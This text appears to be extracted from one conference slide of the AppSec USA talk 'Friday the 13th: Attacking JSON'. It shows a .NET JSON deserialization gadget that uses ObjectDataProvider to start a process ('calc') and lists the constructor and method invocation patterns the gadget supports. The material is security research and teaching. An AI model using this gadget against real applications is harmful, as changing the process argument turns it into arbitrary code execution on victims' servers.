 AppSec USA
ORLANDO
OWASP
WALT DISNEY World.
RESORT
ObjectDataProvider
{"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework",
"ObjectInstance":{
"$type":"System.Diagnostics.Process, System”},
"MethodParameters":{
"$type":"System.Collections.ArrayList, mscorlib",
"$values":["calc"]},
"MethodName":"Start"
}
• Non-default constructor with controlled parameters
• ObjectType + ConstructorParameters
• Any public instance method of unmarshaled object without parameters
• ObjectInstance + MethodName
• Any public static/instance method with controlled parameters
• ObjectType + ConstructorParameters + MethodName + MethodParameters
Friday the 13th: Attacking JSON